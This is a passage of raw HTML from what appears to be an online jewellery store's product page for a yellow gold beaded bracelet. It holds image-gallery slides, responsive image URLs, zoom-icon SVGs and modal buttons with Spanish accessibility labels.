        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006780665">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006813433"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006813433"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006813433">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006846201"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006846201"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0073452256033577; --preview-ratio: 1.0073452256033577;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1946 1946w" width="1946" height="1932" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=1946 1946w" width="1946" height="1932" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006846201">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006878969"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006878969"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1946" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1946" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006878969">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006911737"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006911737"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1946" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
